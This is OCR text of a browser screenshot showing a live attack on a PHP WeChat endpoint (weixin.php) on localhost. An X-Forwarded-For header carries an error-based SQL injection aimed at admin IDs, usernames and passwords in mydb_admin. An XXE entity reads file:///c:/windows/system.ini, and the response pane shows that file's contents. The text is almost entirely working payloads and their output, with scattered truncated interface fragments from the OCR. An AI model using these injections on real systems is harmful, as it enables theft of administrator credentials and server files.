 localhost/weixin.php
Google <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
SQL- XSS- Encryption- Encoding- Other-
Live HTTP Replay
POST http://localhost/weixin.php HTTP/1.1
HTTP Headers
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=5cc557a49fc3fa1429749042dc6d29dd
X-Forwarded-For: 'or extractvalue(1,concat(0x7e,(SELECT concat_ws(':',adminid, uname,
pass) FROM mydb_admin limit 0,1))) or '
Connection: keep-alive
Content-Type: text/html
Send POST Content ?
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE copyright [
<!ENTITY test SYSTEM "file:///c:/windows/system.ini">
]>
<xml>
<ToUserName>&test;</ToUserName>
<FromUserName>111</FromUserName>
<CreateTime>1402550611</CreateTime>
Content-Length: 289
源：http://localhost/we
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <xml>
2 <ToU
3 <Fro
4 [386Enh]
5 woafont=dosapp.fon
6 EGA80WOA.FON=EGA80WOA.FON
7 EGA40WOA.FON=EGA40WOA.FON
8 CGA80WOA.FON=CGA80WOA.FON
9 CGA40WOA.FON=CGA40WOA.FON
10
11 [drivers]
12 wave=mmdrv.dll
13 timer=timer.drv
14
15 [mci]
16 ]]></FromUserName>
17 <Cre